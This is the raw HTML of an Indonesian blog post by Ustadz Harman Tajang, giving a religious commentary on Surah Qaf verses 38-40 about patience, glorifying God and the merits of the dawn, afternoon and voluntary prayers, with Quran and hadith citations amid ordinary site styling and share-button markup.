.td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,0.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,0.28);}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,0.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,0.2);}.td-ps-big .td-social-but-icon{display:block;line-height:60px;}.td-ps-big .td-social-but-icon .td-icon-share{width:auto;}.td-ps-big .td-social-handler .td-social-but-text:before{display:none;}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px;}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px;}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none;}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px;}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px;}.td-ps-big .td-social-telegram i{font-size:24px;}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px;}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px;}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px;}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px;}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px;}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px;}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px;}.td-ps-big .td-social-vk .td-icon-vk{left:-1px;}.td-ps-big .td-social-naver .td-icon-naver{left:0;}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px;}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px;}.td-ps-big .td-social-copy_url-check{font-size:18px;}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px;}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px;}.td-ps-big.td-ps-notext .td-social-network{width:60px;}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px;}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px;}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1;}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px;}.td-ps-big.td-ps-padding .td-social-network{min-width:60px;}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px;}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none;}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px;}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none;}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px;}.td-ps-nogap{margin-left:0;margin-right:0;}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0;}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0;}.td-ps-nogap .td-social-expand-tabs{border-radius:0;}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%;}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31);}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px;}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none;}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2);}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1);}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important;}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none !important;}}/*]]>*/</style><div
class=td-post-sharing-visible><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fharmantajang.com%2Ftafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2%2F" title=Facebook ><div
class=td-social-but-icon><i
class=td-icon-facebook></i></div><div
class=td-social-but-text>Facebook</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tafsir+Surah+Qaf+Ayat+38-40+Bersabar+Dari+Apa+Yang+Mereka+Katakan+%28Sesi+2%29&url=https%3A%2F%2Fharmantajang.com%2Ftafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2%2F&via=Harman+Tajang" title=Twitter ><div
class=td-social-but-icon><i
class=td-icon-twitter></i></div><div
class=td-social-but-text>Twitter</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://harmantajang.com/tafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2/&amp;media=https://harmantajang.com/wp-content/uploads/2019/10/Tafsir-Surah-Qaf-Ayat-38-40-Bersabar-Dari-Apa-Yang-Mereka-Katakan-Lanjutan3.jpg&description=Tafsir+Surah+Qaf+Ayat+38-40+Bersabar+Dari+Apa+Yang+Mereka+Katakan+%28Sesi+2%29" title=Pinterest ><div
class=td-social-but-icon><i
class=td-icon-pinterest></i></div><div
class=td-social-but-text>Pinterest</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tafsir+Surah+Qaf+Ayat+38-40+Bersabar+Dari+Apa+Yang+Mereka+Katakan+%28Sesi+2%29 %0A%0A https://harmantajang.com/tafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2/" title=WhatsApp ><div
class=td-social-but-icon><i
class=td-icon-whatsapp></i></div><div
class=td-social-but-text>WhatsApp</div></a></div><div
class=td-social-sharing-hidden><ul
class=td-pulldown-filter-list></ul><a
class="td-social-sharing-button td-social-handler td-social-expand-tabs" href=# data-block-uid=td_social_sharing_article_top title=More><div
class=td-social-but-icon><i
class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div
class="td-post-content tagdiv-type"><div
class=td-post-featured-image><a
href=https://harmantajang.com/wp-content/uploads/2019/10/Tafsir-Surah-Qaf-Ayat-38-40-Bersabar-Dari-Apa-Yang-Mereka-Katakan-Lanjutan3.jpg data-caption><img
width=696 height=386 class="entry-thumb td-modal-image" src=https://harmantajang.com/wp-content/uploads/2019/10/Tafsir-Surah-Qaf-Ayat-38-40-Bersabar-Dari-Apa-Yang-Mereka-Katakan-Lanjutan3-696x386.jpg srcset="https://harmantajang.com/wp-content/uploads/2019/10/Tafsir-Surah-Qaf-Ayat-38-40-Bersabar-Dari-Apa-Yang-Mereka-Katakan-Lanjutan3-696x385.jpg 696w, https://harmantajang.com/wp-content/uploads/2019/10/Tafsir-Surah-Qaf-Ayat-38-40-Bersabar-Dari-Apa-Yang-Mereka-Katakan-Lanjutan3-300x166.jpg 300w, https://harmantajang.com/wp-content/uploads/2019/10/Tafsir-Surah-Qaf-Ayat-38-40-Bersabar-Dari-Apa-Yang-Mereka-Katakan-Lanjutan3-768x425.jpg 768w, https://harmantajang.com/wp-content/uploads/2019/10/Tafsir-Surah-Qaf-Ayat-38-40-Bersabar-Dari-Apa-Yang-Mereka-Katakan-Lanjutan3-758x420.jpg 758w, https://harmantajang.com/wp-content/uploads/2019/10/Tafsir-Surah-Qaf-Ayat-38-40-Bersabar-Dari-Apa-Yang-Mereka-Katakan-Lanjutan3.jpg 872w" sizes="(max-width: 696px) 100vw, 696px" alt title="Tafsir Surah Qaf Ayat 38-40 Bersabar Dari Apa Yang Mereka Katakan (Lanjutan)3"></a></div><h4 class="wp-block-heading" style="text-align:center">بِسْمِ اللَّهِ الرَّحْمَنِ الرَّحِيمِ</h4><p>Senjata yang paling utama yang harus dimiliki oleh seorang dai adalah harus dekat dengan Allah&nbsp;<em>Subhanahu wata’ala</em>&nbsp;karena amanah dan tugas menjadi seorang dai sangat berat, ketika Allah hendak menurunkan wahyu kepada Nabi&nbsp;<em>Shallallahu ‘alaihi wasallam</em>, Allah menyuruh Nabi untuk banyak melakukan Qiyamullail, mengapa demikian karena Allah berfirman:</p><h4 class="wp-block-heading" style="text-align:right">إِنَّا سَنُلْقِي عَلَيْكَ قَوْلًا ثَقِيلًا</h4><p><em>“Sesungguhnya Kami akan menurunkan kapadamu perkataan&nbsp;(wahyu) yang berat”.</em>&nbsp;<strong>(QS.&nbsp;Al-Muzzammil : 5).</strong></p><p>Jadi Allah&nbsp;<em>Subhanahu wata’ala</em>&nbsp;berkata:”<em>bersabarlah kamu terhadap apa yang mereka katakan dan bertasbihlah sambil memuji Tuhanmu sebelum terbit matahari dan sebelum terbenam(nya)</em>, Tasbih artinya At Tanzih artinya mensucikan Allah dari segala bentuk aib, diakhir surah Az-Zumar Allah&nbsp;<em>Subhanahu wata’ala</em>&nbsp;berfirman:</p><h4 class="wp-block-heading" style="text-align:right">الَّذِينَ يَحْمِلُونَ الْعَرْشَ وَمَنْ حَوْلَهُ يُسَبِّحُونَ بِحَمْدِ رَبِّهِمْ</h4><p><em>“(Malaikat-malaikat) yang memikul ‘Arsy dan malaikat yang berada di sekelilingnya bertasbih memuji Tuhannya”.&nbsp;</em><strong>(QS.&nbsp;Al-Mukmin : 7).</strong></p><p>Malaikat- malaikat yang memikul arsy dan malaikat yang ada disekeliling arsy mereka senantiasa bertasbih kepada Allah agar kemudian tidak ada yang memahami bahwasanya Allah butuh kepada mereka, jangan sampai ada yang memahami mereka memikul arsy Allah berarti Allah butuh kepada mereka, tidak demikian oleh karenanya Allah berfirman:”<em>Mereka mensucikan tuhan mereka</em>”, jadi pemikul arsy tahu bahwasanya Allah tidak butuh kepadanya sehingga mereka bertasbih dan makna dari At Tasbih adalah At Tanzih (mensucikan Allah dari segala bentuk aib) sebagaimana ketika seseorang&nbsp; membutuhkan bantuan kepada orang lain maka itu merupakan aib baginya.</p><p>Makna At Tasbih yang lain adalah As Sholah dan Nabi&nbsp;<em>Shallallahu ‘alaihi wasallam</em>&nbsp;bertasbih diatas kendaraannya, ketika Rasulullah melakukan perjalanan maka beliau melakukan qiyam (sholat) diatas kendaraannya, inilah yang dilakukan oleh Nabi&nbsp;<em>Shallallahu ‘alaihi wasallam</em>&nbsp;beliau bertasbih sebelum matahari terbit dan sebelum matahari terbenam.</p><p>Sholat yang awalnya diwajibkan sebelum peristiwa Isra dan Mi’raj adalah sholat subuh dan sholat ashar kemudian sholat qiyam yang wajib untuk Rasulullah&nbsp;<em>Shallallahu ‘alaihi wasallam</em>&nbsp;dan kepada ummatnya selama setahun kemudian dihapuskan setelah peristiwa Isra dan Mi’raj sehingga menjadi 5 kali sehari semalam yang diwajibkan kepada kaum muslimin, tetapi secara khusus kedua sholat ini yaitu sholat subuh dan sholat ashar memiliki keutamaan dibandingkan dengan sholat-sholat yang lain, olehnya dalam hadist Rasulullah&nbsp;<em>Shallallahu ‘alaihi wasallam</em>&nbsp;bersabda:</p><h4 class="wp-block-heading" style="text-align:right">إِنَّكُمْ سَتَرَوْنَ رَبَّكُمْ كَمَا تَرَوْنَ هَذَا الْقَمَرَ لاَ تَضَامُّوْنَ فِي رُؤْيَتِهِ، فَإِنِ اْستَطَعْتُمْ أَنْ لاَ تُغْلَبُوْا عَلَى صَلاَةٍ قَبْلَ طُلُوْعِ الشَّمْسِ وَصَلاَةٍ قَبْلَ غُرُوْبِهَا فَافْعَلُوْا</h4><p>“<em>Sesungguhnya kalian akan melihat Rabb kalian sebagaimana kalian melihat bulan ini (dalam permulaan hadits, diceritakan; waktu itu Nabi Shallallahu ‘alaihi wasallam sedang melihat bulan yang tengah purnama). Kalian tidak berdesak-desakan ketika melihatNya (ada yang membaca la tudhamuna tanpa tasydid dan di dhammah ta’nya, artinya: kalian tidak akan ditimpa kesulitan dalam melihatNya). Oleh karena itu, jika kalian mampu, untuk tidak mengabaikan shalat sebelum terbit matahari (Subuh) dan shalat sebelum terbenam matahari (Ashar), maka kerjakanlah</em>“.&nbsp;<strong>(HR.&nbsp;Shahih Bukhari, Fathul Bari, XIII/419, hadits no. 7434, dan Muslim Syarah Nawawi).</strong></p><p>Maksudnya dalam hadist diatas adalah sholat ashar dan sholat subuh 2 waktu yang kata Rasulullah malaikat yang berjaga diwaktu siang dan malaikat yang berjaga diwaktu malam mereka bergantian pada 2 waktu sholat&nbsp; tersebut, Allah berfirman:</p><h4 class="wp-block-heading" style="text-align:right">أَقِمِ الصَّلاَةَ لِدُلُوكِ الشَّمْسِ إِلَى غَسَقِ اللَّيْلِ وَقُرْآنَ الْفَجْرِ إِنَّ قُرْآنَ الْفَجْرِ كَانَ مَشْهُوداً</h4><p><em>“Dirikanlah shalat dari sesudah matahari tergelincir sampai gelap malam dan (dirikanlah pula shalat) Shubuh. Sesungguhnya shalat Shubuh tu disaksikan (oleh malaikat)”.</em>&nbsp;<strong>(QS. Al-Isra’: 78).</strong></p><h4 class="wp-block-heading" style="text-align:right">قُرْآنَ الْفَجْرِ</h4><p>Yang dimaksudkan adalah sholat subuh karena kebiasaan Nabi dan para imam ulama setelah sholat subuh membaca bacaan yang panjang sehingga seakan – akan membaca Al-Qur’an sehingga disebut:</p><h4 class="wp-block-heading" style="text-align:right">إِنَّ قُرْآنَ الْفَجْرِ كَانَ مَشْهُوداً</h4><p>Disaksikan oleh malaikat Malaikat Allah&nbsp;<em>Subhanahu wata’ala</em>.</p><h4 class="wp-block-heading" style="text-align:right">&nbsp;وَقَبْلَ الْغُرُوبِ&nbsp;وَمِنَ اللَّيْلِ فَسَبِّحْهُ وَأَدْبَارَ السُّجُودِ</h4><p>Sebagian ulama juga membawa ayat ini tentang diperintahkannya kita menjaga dengan baik yang disebut dengan Askaru shobah Wal Masa sebagaimana yang disebutkan oleh Ibnu Qayyim<em>&nbsp;Rahimahullah:</em>“Yaitu dzikir pagi dan dzikir petang yang dibaca setelah sholat ashar dan dibaca setelah sholat subuh dan ini diantara amalan yang hendaknya kita jaga dengan baik karena ini benteng bagi seorang muslim dan sumber kekuatan baginya”, Syaikhul Islam Ibnu Taimiyah&nbsp;<em>Rahimahullah</em>&nbsp;setiap harinya beliau duduk berdzikir sampai terbit matahari dan ketika beliau ditanya perihal tersebut beliau berkata:”<em>Ini adalah makanan ku atau sarapanku</em>,&nbsp;<em>jika saya tidak melakukan ini maka kekuatanku menjadi lemah”</em>, jadi dzikir adalah merupakan kekuatan, olehnya Allah&nbsp;<em>Subhanahu wata’ala</em>&nbsp;menyuruh Nabinya untuk banyak berdzikir kepada Allah&nbsp;<em>Subhanahu wata’ala</em>.</p><h4 class="wp-block-heading" style="text-align:right">&nbsp;وَسَبِّحْ بِحَمْدِ رَبِّكَ قَبْلَ طُلُوعِ الشَّمْسِ وَقَبْلَ الْغُرُوبِ&nbsp;وَمِنَ اللَّيْلِ فَسَبِّحْهُ وَأَدْبَارَ السُّجُودِ</h4><p><em>&nbsp;“Bertasbihlah sambil memuji Tuhanmu sebelum terbit matahari dan sebelum terbenam(nya), Dan bertasbihlah kamu kepada-Nya di malam hari dan setiap selesai sembahyang”</em>.</p><p>Sebagian ulama ada yang mengatakan:<em>”Yang disebutkan dari ayat ini adalah seluruh waktu sholat masuk didalamnya sholat dhuhur dan sholat ashar dan dimalam hari masuk didalamnya sholat magrib dan isya”</em>, orang yang menjaga sholatnya maka Allah akan menjadi penolong baginya.</p><h4 class="wp-block-heading" style="text-align:right">وَاسْتَعِينُوا بِالصَّبْرِ وَالصَّلاَةِ وَإِنَّهَا لَكَبِيرَةٌ إِلاَّ عَلَى الْخَاشِعِينَ {45} الَّذِينَ يَظُنُّونَ أَنَّهُم مُّلاَقُوا رَبِّهِمْ وَأَنَّهُمْ إِلَيْهِ رَاجِعُونَ</h4><p><em>“Jadikanlah sabar dan shalat sebagai penolongmu. Dan sesungguhnya yang demikian itu sungguh berat, kecuali bagi orang-orang yang khusyu’, (yaitu) orang-orang yang meyakini, bahwa mereka akan menemui Rabb-nya, dan bahwa mereka akan kembali kepadaNya”.</em>&nbsp;<strong>(QS. Al-Baqarah :&nbsp;45-46).</strong></p><p>Nabi Shallallahu ‘alaihi wasallam menyebutkan dalam hadist:”<em>Allah menjadikan qurrotul-‘ain (penyejuk/penghibur hati) bagiku pada (waktu aku melaksanakan) sholat”.</em></p><p>Dalam riwayat yang lain:<br><em>“Wahai Bilal, senangkanlah (hati) kami dengan (melaksanakan) sholat”.&nbsp;</em>Sholat merupakan penghubung seorang hamba dengan rabbnya.</p><p>Bertasbih setelah selesai melaksanakan sholat sebagaimana dalam sebuah riwayat ketika sebagian sahabat – sahabat&nbsp; Nabi yang fuqara datang kepada Rasulullah&nbsp;<em>Shallallahu ‘alaihi wasallam</em>&nbsp;mengadukan kondisi dan keadaan mereka, mereka tidak menuntut kenaikan upah, para sahabat ini tidak datang kepada Nabi&nbsp;<em>Shallallahu ‘alaihi wasallam</em>&nbsp;untuk unjuk rasa karena merasakan ketimpangan hidup akan tetapi mereka datang kepada Nabi&nbsp;<em>Shallallahu ‘alaihi wasallam</em>&nbsp;karena mereka iri kepada orang kaya karena dikalahkan dalam berlomba mendapatkan pahala dan amalan – amalan sholeh, mereka berkata:”<em>Ya Rasulullah orang – orang kaya itu telah memborong pahala, mereka sholat kami juga sholat, mereka puasa kami juga bisa puasa, mereka bisa bersedekah sedangkan kami tidak, mereka bisa membebaskan budak sedangkan kami tidak bisa membebaskan budak ”.</em></p><p>Mereka meminta kepada Nabi untuk diajarkan sebuah amalan yang bisa menyamai orang – orang kaya dari kalangan para sahabat, Rasulullah kemudian mengajarkan kepada mereka:<em>”Kalian bertasbih, bertahmid dan bertakbir 33 kali setelah selesai melaksanakan sholat amalan ini tidak ada yang mampu menyamai kalian kecuali orang yang melakukan amalan seperti yang kalian lakukan”</em>, maka pulanglah mereka dalam keadaan bergembira&nbsp; mengamalkan hal tersebut dan orang – orang kaya ketika melihat apa yang mereka amalkan setelah selesai sholat, akhirnya mereka cari tahu dari apa yang mereka kerjakan, maka diketahuilah rahasia tersebut akhirnya sahabat yang kaya juga ikut mengamalkan dzikir tersebut, orang – orang miskin ini kembali datang kepada Rasulullah dan berkata:”<em>Orang – orang kaya tahu mereka juga ikut mengamalkannya, berikan kepada kami amalan yang lain”</em>, Rasulullah berkata:”<em>Ini adalah keutamaan yang Allah Subhanahu wata’ala berikan kepada sebagian hambanya”</em>.</p><p>Sebagian ulama mengatakan:<strong>&nbsp;وَأَدْبَارَ السُّجُودِ&nbsp;</strong>adalah sholat nafilah atau sholat rawatib yang mengiringi sholat wajib, memperhatikan amalan yang wajib adalah merupakan bukti kecintaan kepada Allah, dalam hadist qudsi Allah berfirman:</p><h4 class="wp-block-heading" style="text-align:right">عَنْ أَبِـيْ هُرَيْرَةَ رَضِيَ اللَّهُ عَنْهُ ، قَالَ : قَالَ رَسُوْلُ اللّـهِ صَلَّى اللَّهُ عَلَيْهِ وَسَلَّمَ : «إِنَّ اللهَ تَعَالَـى قَالَ : مَنْ عَادَى لِـيْ وَلِيًّا فَقَدْ آذَنْتُهُ بِالْـحَرْبِ ، وَمَا تَقَرَّبَ عَبْدِيْ بِشَيْءٍ أَحَبَّ إِلَـيَّ مِمَّـا افْتَرَضْتُهُ عَلَيْهِ ، وَمَا يَزَالُ عَبْدِيْ يَتَقَرَّبُ إِلَـيَّ بِالنَّوَافِلِ حَتَّى أُحِبَّهُ، فَإِذَا أَحْبَبْتُهُ كُنْتُ سَمْعَهُ الَّذِيْ يَسْمَعُ بِهِ ، وَبَصَرَهُ الَّذِيْ يُبْصِرُ بِهِ ، وَيَدَهُ الَّتِيْ يَبْطِشُ بِهَا ، وَرِجْلَهُ الَّتِيْ يَمْشِيْ بِهَا ، وَإِنْ سَأَلَنِيْ لَأُعْطِيَنَّهُ ، وَلَئِنِ اسْتَعَاذَنِـيْ لَأُعِيْذَنَّهُ».</h4><p><em>Dari Abu Hurairah Radhiyallahu anhu ia berkata, Rasulullah Shallallahu ‘alaihi wasallam bersabda:”Sesungguhnya Allah Azza wa Jalla berfirman:”Barangsiapa memusuhi wali-Ku, sungguh Aku mengumumkan perang kepadanya. Tidaklah hamba-Ku mendekat kepada-Ku dengan sesuatu yang lebih Aku cintai daripada hal-hal yang Aku wajibkan kepadanya. Hamba-Ku tidak henti-hentinya mendekat kepada-Ku dengan ibadah-ibadah sunnah hingga Aku mencintainya. Jika Aku telah mencintainya, Aku menjadi pendengarannya yang ia gunakan untuk mendengar, menjadi penglihatannya yang ia gunakan untuk melihat, menjadi tangannya yang ia gunakan untuk berbuat, dan menjadi kakinya yang ia gunakan untuk berjalan. Jika ia meminta kepada-Ku, Aku pasti memberinya. Dan jika ia meminta perlindungan kepadaku, Aku pasti melindunginya”.</em><strong>&nbsp;(QS. Bukhari, no. 6502).</strong></p><p>Olehnya jangan meremehkan amalan – amalan sunnah nawafil seperti sholat yang mengiringi sholat – sholat 5 waktu yang kata Rasulullah siapa yang menjaganya dengan baik 10 rakaat atau 12 rakaat dibangunkan untuknya rumah didalam surga, amalan – amalan sunnah adalah menjadi pelengkap amalan wajib kita yang kurang pada hari kiamat, dan yang dihisab dan diperhitungkan pada hari kemudian adalah hanya amalan wajib, jika amalan wajibnya baik maka ia berhak dimasukkan ke dalam surga, jika terdapat kekurangan Allah berkata kepada malaikat:<em>”Lihatlah wahai para malaikatku apakah ia memiliki amalan yang sunnah”,</em>&nbsp;jadi amalan sunnah menjadi pelengkap amalan wajib.</p><p>Fungsi yang lain sholat nafilah adalah sebagai bentuk muqaddimah atau pemanasan sebelum mengerjakan sholat wajib agar kemudian segala urusan dunia kita lupakan sehingga kita mudah khusyu ketika mengerjakan sholat wajib.</p><p><em><strong>Wallahu a’lam Bish Showaab</strong>&nbsp;</em></p><hr
class=wp-block-separator><p>Oleh :&nbsp;<strong>Ustadz Harman Tajang, Lc., M.H.I&nbsp;<em>Hafidzahullahu Ta’ala</em></strong>&nbsp;(Direktur&nbsp;<a
href=http://www.mim.or.id/ >Markaz Imam Malik</a>)</p><p>@Senin, 22 Dzulqaidah 1439 H</p><p>Fanspage :&nbsp;<a
href="https://www.facebook.com/harmantajang?ref=ts&amp;fref">Harman Tajang</a></p><p>Kunjungi Media MIM:<br>Fans page: https://www.facebook.com/markaz.imam.malik.makassar/</p><p>Website : http://harmantajang.id</p><p>Youtube : https://www.youtube.com/c/MimTvMakassar</p><p>Telegram : https://telegram.me/infokommim</p><p>Instagram : https://www.instagram.com/markaz_imam_malik/</p><p>ID LINE : &nbsp;http://line.me/ti/p/%40nga7079p</p></div><footer><div
class=td-post-source-tags></div><div
class=td-post-sharing-bottom><div
class=td-post-sharing-classic><iframe
title=bottomFacebookLike frameBorder=0 src="https://www.facebook.com/plugins/like.php?href=https://harmantajang.com/tafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div
id=td_social_sharing_article_bottom class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div
class=td-post-sharing-visible><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fharmantajang.com%2Ftafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2%2F" title=Facebook ><div
class=td-social-but-icon><i
class=td-icon-facebook></i></div><div
class=td-social-but-text>Facebook</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tafsir+Surah+Qaf+Ayat+38-40+Bersabar+Dari+Apa+Yang+Mereka+Katakan+%28Sesi+2%29&url=https%3A%2F%2Fharmantajang.com%2Ftafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2%2F&via=Harman+Tajang" title=Twitter ><div
class=td-social-but-icon><i
class=td-icon-twitter></i></div><div
class=td-social-but-text>Twitter</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://harmantajang.com/tafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2/&amp;media=https://harmantajang.com/wp-content/uploads/2019/10/Tafsir-Surah-Qaf-Ayat-38-40-Bersabar-Dari-Apa-Yang-Mereka-Katakan-Lanjutan3.jpg&description=Tafsir+Surah+Qaf+Ayat+38-40+Bersabar+Dari+Apa+Yang+Mereka+Katakan+%28Sesi+2%29" title=Pinterest ><div
class=td-social-but-icon><i
class=td-icon-pinterest></i></div><div
class=td-social-but-text>Pinterest</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tafsir+Surah+Qaf+Ayat+38-40+Bersabar+Dari+Apa+Yang+Mereka+Katakan+%28Sesi+2%29 %0A%0A https://harmantajang.com/tafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2/" title=WhatsApp ><div
class=td-social-but-icon><i
class=td-icon-whatsapp></i></div><div
class=td-social-but-text>WhatsApp</div></a></div><div
class=td-social-sharing-hidden><ul
class=td-pulldown-filter-list></ul><a
class="td-social-sharing-button td-social-handler td-social-expand-tabs" href=# data-block-uid=td_social_sharing_article_bottom title=More><div
class=td-social-but-icon><i
class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div
class="td-block-row td-post-next-prev"><div
class="td-block-span6 td-post-prev-post"><div
class=td-post-next-prev-content><span>Previous article</span><a
href=https://harmantajang.com/tafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan/ >Tafsir Surah Qaf Ayat 38-40 Bersabar Dari Apa Yang Mereka Katakan</a></div></div><div
class=td-next-prev-separator></div><div
class="td-block-span6 td-post-next-post"><div
class=td-post-next-prev-content><span>Next article</span><a
href=https://harmantajang.com/berkata-jujur-dan-meninggalkan-yang-meragukan/ >Berkata Jujur dan Meninggalkan Yang Meragukan</a></div></div></div><div
class=author-box-wrap><a
href=https://harmantajang.com/author/adminuht2/ aria-label=author-photo><img
alt='Harman Tajang' src='https://secure.gravatar.com/avatar/8e7ca72fa9f0fd55d4fa4c8d2132b72fd5f2570ee79f00c8ca681b3d46532dea?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e7ca72fa9f0fd55d4fa4c8d2132b72fd5f2570ee79f00c8ca681b3d46532dea?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 decoding=async></a><div
class=desc><div
class="td-author-name vcard author"><span
class=fn><a
href=https://harmantajang.com/author/adminuht2/ >Harman Tajang</a></span></div><div
class=td-author-description></div><div
class=td-author-social></div><div
class=clearfix></div></div></div>  <span
class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta
itemprop="name" content="Harman Tajang"><meta
itemprop="url" content="https://harmantajang.com/author/adminuht2/"></span><meta
itemprop="datePublished" content="2019-10-05T06:39:43+00:00"><meta
itemprop="dateModified" content="2019-10-05T07:06:10+00:00"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://harmantajang.com/tafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2/"><span
class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span
class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png"></span><meta
itemprop="name" content="Harman Tajang"></span><meta
itemprop="headline " content="Tafsir Surah Qaf Ayat 38-40 Bersabar Dari Apa Yang Mereka Katakan (Sesi 2)"><span
